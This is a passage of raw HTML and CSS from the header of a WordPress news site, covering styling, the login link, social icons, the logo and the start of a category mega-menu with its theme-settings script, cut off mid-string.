/* inline tdc_css att */

.tdi_31_c06{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_c06{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_c06{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_c06{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_c06 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_c06 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_c06 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_c06 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_c06 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_c06 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_c06 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_c06 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_c06 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_c06 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_c06 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_c06 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_535 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_535" >
<style>

/* inline tdc_css att */

.tdi_32_535{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_535{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_535{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_c77 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_c77 .tdm-social-item i.td-icon-twitter,
				.tdi_33_c77 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_c77 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_c77 .tdm-social-item i.td-icon-blogger,
				.tdi_33_c77 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_c77 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_c77 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_c77 .tdm-social-item i,
				.tds-team-member2 .tdi_33_c77.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_c77 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_c77.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_c77 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_c77 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_c77 .tdm-social-item i.td-icon-twitter,
				.tdi_33_c77 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_c77 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_c77 .tdm-social-item i.td-icon-blogger,
				.tdi_33_c77 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_c77 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_c77 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_c77 .tdm-social-item i.td-icon-twitter,
				.tdi_33_c77 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_c77 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_c77 .tdm-social-item i.td-icon-blogger,
				.tdi_33_c77 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_c77 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_c77"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_309" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_76a snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_76a{
                    min-height: 0;
                }.tdi_35_76a,
				.tdi_35_76a .tdc-columns{
				    display: block;
				}.tdi_35_76a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_76a{
position:relative;
}

.tdi_35_76a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_309_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_309_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_1f7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_1f7{
                    vertical-align: baseline;
                }.tdi_37_1f7 .wpb_wrapper,
				.tdi_37_1f7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_1f7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_1f7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_1f7{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_1f7{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_1f7{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_9b9 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_9b9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_9b9,
				.tdi_39_9b9 .tdc-inner-columns{
				    display: block;
				}.tdi_39_9b9 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_9b9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_9b9 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_9b9{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_9b9 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_9b9{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_9b9{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_066_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_066_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_48b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_48b{
                    vertical-align: baseline;
                }.tdi_41_48b .wpb_wrapper,
				.tdi_41_48b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_48b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_9b1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_9b1" >
<style>
/* custom css */
.tdi_42_9b1 .tdb-logo-a,
                .tdi_42_9b1 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_9b1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_9b1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_9b1 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_9b1 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_9b1 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_9b1 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_9b1 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_9b1 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_9b1 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_9b1 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_4bb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_4bb:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_4bb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_4bb,
				.tdi_44_4bb .tdc-inner-columns{
				    display: block;
				}.tdi_44_4bb .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_4bb{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_4bb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_b7b_rand_style td-element-style" ><style>
.tdi_43_b7b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_7f0 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_7f0{
                    vertical-align: baseline;
                }.tdi_46_7f0 .wpb_wrapper,
				.tdi_46_7f0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_7f0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_057 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_057"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_057{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_057{
                    display: inline-block;
                }.tdi_47_057 .tdb-menu > li > a,
                .tdi_47_057 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_057 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_057 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_057 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_057 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_057 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_057 .tdb-menu > li > a,
                .tdi_47_057 .td-subcat-more,
                .tdi_47_057 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_057 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_057 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_057 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_057 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_057 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_057 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_057 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_057:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_057 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_057 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_057 .tdb-menu > li > a,
                .tdi_47_057 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_057 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_057 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_057 .tdb-menu > li > a,
                .tdi_47_057 .td-subcat-more,
                .tdi_47_057 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_057 .tdb-menu > li > a,
                .tdi_47_057 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_057 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_057 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_057 .tdb-menu > li > a,
                .tdi_47_057 .td-subcat-more,
                .tdi_47_057 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_057 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_057 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_057 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_057 .tdb-menu > li.current-menu-item > a,
				.tdi_47_057 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_057 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_057 .tdb-menu > li:hover > a,
				.tdi_47_057 .tdb-menu > li.tdb-hover > a,
				.tdi_47_057 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_057 .tdb-menu > li > a:after,
				.tdi_47_057 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_057 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_057 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_057 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_057 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_057 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_057 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_057 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_818 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_818" >
<style>
/* custom css */
.tdi_48_818 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_818 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_818 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_818 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_818:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_818:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_818.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_818.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_818 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_818 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_818 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_818 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_818 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_818 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_818 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_818 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_818 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_818 .td-module-meta-info,
				.ie11 .tdi_48_818 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_818 .td-post-vid-time{
					display: block;
				}.tdi_48_818 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_818 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_818 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_818 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_818 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_818 .entry-review-stars{
					display: inline-block;
				}.tdi_48_818 .td-icon-star,
                .tdi_48_818 .td-icon-star-empty,
                .tdi_48_818 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_818 .td-module-comments{
					display: none;
				}.tdi_48_818 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_818:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_818 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_818 .td-post-category:hover{
					color: #000000;
				}.tdi_48_818 .td-module-title a{
					color: #051d2d;
				}.tdi_48_818 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_818 .td-post-author-name a{
					color: #666666;
				}.tdi_48_818 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_818.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_818 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_818 .td-editor-date,
				.tdi_48_818 .td-editor-date .td-post-author-name,
				.tdi_48_818 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_818 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_818 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_818 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_818 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_818 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_818 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_818 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_818 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_818 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_818 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_818 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_818 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_818 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_818 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_818 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_818 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_818 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_818 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_818 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_818 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_818 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_818 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_818 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_818 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_818 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_818 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_818 = new tdBlock();
block_tdi_48_818.id = "tdi_48_818";
block_tdi_48_818.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 